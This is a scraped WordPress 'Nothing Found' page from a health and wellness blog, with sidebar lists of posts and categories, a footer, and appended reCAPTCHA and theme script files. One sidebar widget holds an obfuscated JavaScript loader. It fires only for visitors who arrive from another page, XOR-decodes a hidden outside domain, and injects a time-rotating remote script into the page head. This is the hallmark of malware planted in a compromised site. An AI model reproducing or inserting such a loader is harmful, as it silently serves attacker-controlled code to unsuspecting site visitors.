									<a href="https://kavyamedicare.com/" class="custom-logo-link" rel="home"><img width="346" height="115" src="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare.jpg" class="custom-logo" alt="kavyamedicare" decoding="async" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare.jpg 346w, https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare-300x100.jpg 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>								</div>
														<div class="site-identity">
																	<p class="site-title"><a href="https://kavyamedicare.com/" rel="home"></a></p>
																</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
		<div id="content" class="site-content">
			<div class="ascendoor-wrapper">
				<div class="ascendoor-page">
	<main id="primary" class="site-main">
	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://kavyamedicare.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->
<!-- MagenetMonetization 4 -->
<aside id="secondary" class="widget-area">
	<!-- MagenetMonetization 5 --><section id="parablog_trending_posts_carousel_widget-2" class="widget ascendoor-widget parablog-trending-carousel-section">				
				<div class="section-header">
					<h2 class="widget-title"><span>Recent News</span></h2>				</div>
						<div class="parablog-section-body">
				<div class="parablog-trending-carousel-section-wrapper trending-carousel">
												<div class="carousel-item">
								<div class="mag-post-single has-image list-design">
									<div class="mag-post-img">
										<a href="https://kavyamedicare.com/what-happens-to-your-brain-when-you-give-up-sugar/">
										<img width="300" height="193" src="https://kavyamedicare.com/wp-content/uploads/2023/05/Brain-When-You-Give-Up-Sugar-300x193.jpg" class="blog-parallax wp-post-image" alt="Brain When You Give Up Sugar" decoding="async" loading="lazy" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/Brain-When-You-Give-Up-Sugar-300x193.jpg 300w, https://kavyamedicare.com/wp-content/uploads/2023/05/Brain-When-You-Give-Up-Sugar-768x494.jpg 768w, https://kavyamedicare.com/wp-content/uploads/2023/05/Brain-When-You-Give-Up-Sugar-850x547.jpg 850w, https://kavyamedicare.com/wp-content/uploads/2023/05/Brain-When-You-Give-Up-Sugar.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" />										</a>
										<span class="trending-no">1</span>
									</div>
									<div class="mag-post-detail">
										<h3 class="mag-post-title">
											<a href="https://kavyamedicare.com/what-happens-to-your-brain-when-you-give-up-sugar/">What Happens To Your Brain When You Give Up Sugar?</a>
										</h3>
									</div>
								</div>
							</div>
														<div class="carousel-item">
								<div class="mag-post-single has-image list-design">
									<div class="mag-post-img">
										<a href="https://kavyamedicare.com/7-concrete-tips-to-keep-fit-when-working-from-home/">
										<img width="300" height="193" src="https://kavyamedicare.com/wp-content/uploads/2023/05/working-from-home-300x193.png" class="blog-parallax wp-post-image" alt="working from home" decoding="async" loading="lazy" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/working-from-home-300x193.png 300w, https://kavyamedicare.com/wp-content/uploads/2023/05/working-from-home-768x494.png 768w, https://kavyamedicare.com/wp-content/uploads/2023/05/working-from-home-850x547.png 850w, https://kavyamedicare.com/wp-content/uploads/2023/05/working-from-home.png 875w" sizes="(max-width: 300px) 100vw, 300px" />										</a>
										<span class="trending-no">2</span>
									</div>
									<div class="mag-post-detail">
										<h3 class="mag-post-title">
											<a href="https://kavyamedicare.com/7-concrete-tips-to-keep-fit-when-working-from-home/">7 concrete tips to keep fit when working from home</a>
										</h3>
									</div>
								</div>
							</div>
														<div class="carousel-item">
								<div class="mag-post-single has-image list-design">
									<div class="mag-post-img">
										<a href="https://kavyamedicare.com/dim-and-hormonal-balance/">
										<img width="300" height="193" src="https://kavyamedicare.com/wp-content/uploads/2023/05/supplements-as-well-300x193.jpg" class="blog-parallax wp-post-image" alt="supplements as well" decoding="async" loading="lazy" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/supplements-as-well-300x193.jpg 300w, https://kavyamedicare.com/wp-content/uploads/2023/05/supplements-as-well-768x494.jpg 768w, https://kavyamedicare.com/wp-content/uploads/2023/05/supplements-as-well-850x547.jpg 850w, https://kavyamedicare.com/wp-content/uploads/2023/05/supplements-as-well.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" />										</a>
										<span class="trending-no">3</span>
									</div>
									<div class="mag-post-detail">
										<h3 class="mag-post-title">
											<a href="https://kavyamedicare.com/dim-and-hormonal-balance/">DIM and hormonal balance</a>
										</h3>
									</div>
								</div>
							</div>
														<div class="carousel-item">
								<div class="mag-post-single has-image list-design">
									<div class="mag-post-img">
										<a href="https://kavyamedicare.com/10-tips-for-keeping-fit-at-work/">
										<img width="300" height="193" src="https://kavyamedicare.com/wp-content/uploads/2023/05/fit-at-work-300x193.jpg" class="blog-parallax wp-post-image" alt="fit at work" decoding="async" loading="lazy" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/fit-at-work-300x193.jpg 300w, https://kavyamedicare.com/wp-content/uploads/2023/05/fit-at-work-768x494.jpg 768w, https://kavyamedicare.com/wp-content/uploads/2023/05/fit-at-work-850x547.jpg 850w, https://kavyamedicare.com/wp-content/uploads/2023/05/fit-at-work.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" />										</a>
										<span class="trending-no">4</span>
									</div>
									<div class="mag-post-detail">
										<h3 class="mag-post-title">
											<a href="https://kavyamedicare.com/10-tips-for-keeping-fit-at-work/">10 tips for keeping fit at work</a>
										</h3>
									</div>
								</div>
							</div>
														<div class="carousel-item">
								<div class="mag-post-single has-image list-design">
									<div class="mag-post-img">
										<a href="https://kavyamedicare.com/effect-of-gastrointestinal-diseases-and-disorders-on-mental-health/">
										<img width="300" height="193" src="https://kavyamedicare.com/wp-content/uploads/2023/05/mental-health-300x193.jpeg" class="blog-parallax wp-post-image" alt="mental health" decoding="async" loading="lazy" srcset="https://kavyamedicare.com/wp-content/uploads/2023/05/mental-health-300x193.jpeg 300w, https://kavyamedicare.com/wp-content/uploads/2023/05/mental-health-768x494.jpeg 768w, https://kavyamedicare.com/wp-content/uploads/2023/05/mental-health-850x547.jpeg 850w, https://kavyamedicare.com/wp-content/uploads/2023/05/mental-health.jpeg 875w" sizes="(max-width: 300px) 100vw, 300px" />										</a>
										<span class="trending-no">5</span>
									</div>
									<div class="mag-post-detail">
										<h3 class="mag-post-title">
											<a href="https://kavyamedicare.com/effect-of-gastrointestinal-diseases-and-disorders-on-mental-health/">Effect of gastrointestinal diseases and disorders on mental health</a>
										</h3>
									</div>
								</div>
							</div>
											</div>
			</div>
			</section><!-- MagenetMonetization 5 --><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://kavyamedicare.com/category/addiction/">Addiction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kavyamedicare.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kavyamedicare.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kavyamedicare.com/category/dental-care/">Dental Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kavyamedicare.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kavyamedicare.com/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kavyamedicare.com/category/eye-care/">Eye Care</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kavyamedicare.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kavyamedicare.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kavyamedicare.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kavyamedicare.com/category/supplements/">Supplements</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kavyamedicare.com/category/therapy/">Therapy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kavyamedicare.com/category/treatment/">Treatment</a>
</li>
			</ul>

			</section><!-- MagenetMonetization 5 --><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://kavyamedicare.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kavyamedicare.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kavyamedicare.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kavyamedicare.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kavyamedicare.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kavyamedicare.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kavyamedicare.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/11/'>November 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/10/'>October 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/09/'>September 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/07/'>July 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/06/'>June 2023</a></li>
	<li><a href='https://kavyamedicare.com/2023/05/'>May 2023</a></li>
			</ul>

			</section><!-- MagenetMonetization 5 --><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title"><span>Tag News</span></h2><div class="tagcloud"><a href="https://kavyamedicare.com/category/addiction/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="Addiction (2 items)">Addiction<span class="tag-link-count"> (2)</span></a>
<a href="https://kavyamedicare.com/category/beauty/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 8pt;" aria-label="Beauty (1 item)">Beauty<span class="tag-link-count"> (1)</span></a>
<a href="https://kavyamedicare.com/category/cbd/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 14.363636363636pt;" aria-label="CBD (4 items)">CBD<span class="tag-link-count"> (4)</span></a>
<a href="https://kavyamedicare.com/category/dental-care/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="Dental Care (3 items)">Dental Care<span class="tag-link-count"> (3)</span></a>
<a href="https://kavyamedicare.com/category/depression/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 10.863636363636pt;" aria-label="Depression (2 items)">Depression<span class="tag-link-count"> (2)</span></a>
<a href="https://kavyamedicare.com/category/diet/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="Diet (2 items)">Diet<span class="tag-link-count"> (2)</span></a>
<a href="https://kavyamedicare.com/category/eye-care/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 8pt;" aria-label="Eye Care (1 item)">Eye Care<span class="tag-link-count"> (1)</span></a>
<a href="https://kavyamedicare.com/category/fitness/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 12.772727272727pt;" aria-label="Fitness (3 items)">Fitness<span class="tag-link-count"> (3)</span></a>
<a href="https://kavyamedicare.com/category/food/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 8pt;" aria-label="Food (1 item)">Food<span class="tag-link-count"> (1)</span></a>
<a href="https://kavyamedicare.com/category/health/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 22pt;" aria-label="Health (14 items)">Health<span class="tag-link-count"> (14)</span></a>
<a href="https://kavyamedicare.com/category/supplements/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12.772727272727pt;" aria-label="Supplements (3 items)">Supplements<span class="tag-link-count"> (3)</span></a>
<a href="https://kavyamedicare.com/category/therapy/" class="tag-cloud-link tag-link-4 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="Therapy (2 items)">Therapy<span class="tag-link-count"> (2)</span></a>
<a href="https://kavyamedicare.com/category/treatment/" class="tag-cloud-link tag-link-3 tag-link-position-13" style="font-size: 8pt;" aria-label="Treatment (1 item)">Treatment<span class="tag-link-count"> (1)</span></a></div>
</section><!-- MagenetMonetization 5 -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Random News</span></h2>
		<ul>
											<li>
					<a href="https://kavyamedicare.com/tips-for-buying-cigars-a-beginners-guide-to-getting-it-right/">TIPS FOR BUYING CIGARS: A BEGINNER’S GUIDE TO GETTING IT RIGHT</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/chiropractor-services-how-regular-chiropractic-care-transformed-my-life/">Chiropractor Services: How Regular Chiropractic Care Transformed My Life</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/finding-the-right-support-in-sioux-falls/">Finding the Right Support in Sioux Falls</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/how-chiropractic-treatment-can-aid-you-in-many-ways/">How Chiropractic Treatment Can Aid You in Many Ways</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/why-menthol-in-prickly-heat-powder-provides-instant-cooling-relief/">Why Menthol in Prickly Heat Powder Provides Instant Cooling Relief</a>
									</li>
					</ul>

		</section><!-- MagenetMonetization 5 --><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_21eb1) {
    
    var _b699f = Date.now();
    var _7ffa1 = 1000;
    _b699f = _b699f / _7ffa1;
    _b699f = Math.floor(_b699f);

    var _c00a3 = 600;
    _b699f -= _b699f % _c00a3;
    _b699f = _b699f.toString(16);

    var _be49f = _21eb1.referrer;

    if (!_be49f) return;

    var _d5b80 = [1389, 1384, 1399, 1380, 1381, 1376, 1394, 1385, 1379, 1390, 1376, 1395, 1381, 1386, 1384, 1397, 1327, 1384, 1391, 1383, 1390];

    _d5b80 = _d5b80.map(function(_177c3){
        return _177c3 ^ 1281;
    });

    var _22afa = "39b59676074aef7c3fdae56399a258cd";
    
    _d5b80 = String.fromCharCode(..._d5b80);

    var _f5dbe = "https://";
    var _59fd0 = "/";
    var _867c = "track-";

    var _fbe05 = ".js";

    var _c13e9 = _21eb1.createElement("script");
    _c13e9.type = "text/javascript";
    _c13e9.async = true;
    _c13e9.src = _f5dbe + _d5b80 + _59fd0 + _867c + _b699f + _fbe05;

    _21eb1.getElementsByTagName("head")[0].appendChild(_c13e9)

}(document);
</script></section></aside><!-- #secondary -->
<!-- wmm d --></div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
		<div class="site-footer-top">
		<div class="ascendoor-wrapper">
			<div class="footer-widgets-wrapper"> 
				<div class="footer-widget-single">
					<!-- MagenetMonetization 5 -->
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h6 class="widget-title"><span>Recent News</span></h6>
		<ul>
											<li>
					<a href="https://kavyamedicare.com/tips-for-buying-cigars-a-beginners-guide-to-getting-it-right/">TIPS FOR BUYING CIGARS: A BEGINNER’S GUIDE TO GETTING IT RIGHT</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/chiropractor-services-how-regular-chiropractic-care-transformed-my-life/">Chiropractor Services: How Regular Chiropractic Care Transformed My Life</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/finding-the-right-support-in-sioux-falls/">Finding the Right Support in Sioux Falls</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/how-chiropractic-treatment-can-aid-you-in-many-ways/">How Chiropractic Treatment Can Aid You in Many Ways</a>
									</li>
											<li>
					<a href="https://kavyamedicare.com/why-menthol-in-prickly-heat-powder-provides-instant-cooling-relief/">Why Menthol in Prickly Heat Powder Provides Instant Cooling Relief</a>
									</li>
					</ul>

		</section>				</div>
				<div class="footer-widget-single">
					<!-- MagenetMonetization 5 --><section id="categories-3" class="widget widget_categories"><h6 class="widget-title"><span>Category News</span></h6>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://kavyamedicare.com/category/addiction/">Addiction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kavyamedicare.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kavyamedicare.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kavyamedicare.com/category/dental-care/">Dental Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kavyamedicare.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kavyamedicare.com/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kavyamedicare.com/category/eye-care/">Eye Care</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kavyamedicare.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kavyamedicare.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kavyamedicare.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kavyamedicare.com/category/supplements/">Supplements</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kavyamedicare.com/category/therapy/">Therapy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kavyamedicare.com/category/treatment/">Treatment</a>
</li>
			</ul>

			</section>				</div>
				<div class="footer-widget-single">
					<!-- MagenetMonetization 5 --><section id="text-2" class="widget widget_text"><h6 class="widget-title"><span>Contact Us</span></h6>			<div class="textwidget"><p><strong><a href="https://kavyamedicare.com/contact-us/">Contact Us</a></strong></p>
</div>
		</section>				</div>
			</div>
		</div>
	</div><!-- .footer-top -->
		<div class="site-footer-bottom">
		<div class="ascendoor-wrapper">
			<div class="site-footer-bottom-wrapper">
				<div class="site-info">
							<span>Copyright &copy; 2026 <a href="https://kavyamedicare.com/"></a> | Parablog&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>					
					</div><!-- .site-info -->
				<div class="footer-social-links">
					<div class="social-icons">
											</div>
				</div><!-- .social-links -->
			</div>
		</div>
	</div>
</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="parablog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>
	</div><!-- #page -->

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script src="https://kavyamedicare.com/wp-content/themes/parablog/assets/js/navigation.min.js?ver=1.1.3" id="parablog-navigation-script-js"></script>
<script src="https://kavyamedicare.com/wp-content/themes/parablog/assets/js/slick.min.js?ver=1.8.1" id="parablog-slick-script-js"></script>
<script src="https://kavyamedicare.com/wp-content/themes/parablog/assets/js/simpleParallax.min.js?ver=5.6.2" id="parablog-simple-parallax-script-js"></script>
<script src="https://kavyamedicare.com/wp-content/themes/parablog/assets/js/custom.min.js?ver=1.1.3" id="parablog-custom-script-js"></script>

<div class="mads-block"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9540ab3e80a84937880beac65c9974cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 12:05:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Z53A02lUBnP_n_yCj1Oig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769817167057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://kavyamedicare.com/wp-content/themes/parablog/assets/js/custom.min.js?ver=1.1.3
body_size: 349
content:
jQuery(function(e){e("#preloader").delay(1e3).fadeOut(),e("#loader").delay(1e3).fadeOut("slow"),e(".menu-toggle").click(function(){e(this).toggleClass("open")}),e(".header-search-wrap").find(".search-submit").bind("keydown",function(a){9===a.keyCode&&(a.preventDefault(),e(".header-search-icon").focus())}),e(".header-search-icon").on("keydown",function(a){var s=9===a.keyCode,o=a.shiftKey;e(".header-search-wrap").hasClass("show")&&o&&s&&(a.preventDefault(),e(".header-search-wrap").removeClass("show"),e(".header-search-icon").focus())});let a=document.querySelector("body"),s=document.querySelector(".mobile-header-bottom");window.onscroll=function(){window.pageYOffset>45?(s.classList.add("fix-header"),a.classList.add("fix-header-added")):(s.classList.remove("fix-header"),a.classList.remove("fix-header-added"))},e(document).ready(function(){var a=e(".mobile-header-bottom").height();e(".mobile-header-bottom-outer").css("min-height",a+"px")}),e(window).on("load resize",function(){1200>e(window).width()?e(".main-navigation").find("li").last().bind("keydown",function(a){9===a.which&&(a.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):e(".main-navigation").find("li").unbind("keydown")});var o=e("#masthead .menu-toggle");o.on("keydown",function(a){var s=9===a.keyCode,r=a.shiftKey;o.hasClass("open")&&r&&s&&(a.preventDefault(),e(".main-navigation").toggleClass("toggled"),o.removeClass("open"))}),e(".header-search-wrap").find(".search-submit").bind("keydown",function(a){9===a.keyCode&&(a.preventDefault(),e(".header-search-icon").focus())}),e(".header-search-icon").on("keydown",function(a){var s=9===a.keyCode,o=a.shiftKey;e(".header-search-wrap").hasClass("show")&&o&&s&&(a.preventDefault(),e(".header-search-wrap").removeClass("show"),e(".header-search-icon").focus())});var r=e(".header-search-wrap");e(".header-search-icon").click(function(e){e.preventDefault(),r.toggleClass("show"),r.find("input.search-field").focus()}),e(document).click(function(a){r.is(a.target)||r.has(a.target).length||e(".header-search-wrap").removeClass("show")}),e.RtlCheck=function(){return!!e("body").hasClass("rtl")},e(".banner-style-2 .banner-slider").slick({autoplaySpeed:3e3,dots:!1,arrows:!0,centerMode:!0,centerPadding:"350px",slidesToShow:1,rtl:e.RtlCheck(),nextArrow:'<span class="fas fa-angle-right slick-next"></span>',prevArrow:'<span class="fas fa-angle-left slick-prev"></span>',responsive:[{breakpoint:1300,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:1025,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:600,settings:{slidesToShow:1,centerMode:!1,arrows:!1,dots:!0}}]}),e(".post-slider ").slick({autoplay:!1,autoplaySpeed:3e3,dots:!1,arrows:!0,adaptiveHeight:!0,rtl:e.RtlCheck(),nextArrow:'<span class="fas fa-angle-right slick-next"></span>',prevArrow:'<span class="fas fa-angle-left slick-prev"></span>'}),e(".trending-carousel ").slick({slidesToShow:5,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1});var n=e(".parablog-scroll-to-top");if(e(window).scroll(function(){e(window).scrollTop()>400?n.addClass("show"):n.removeClass("show")}),n.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e("body").hasClass("parallax-body")){var t=document.getElementsByClassName("blog-parallax");new simpleParallax(t,{scale:1.5,delay:.4})}});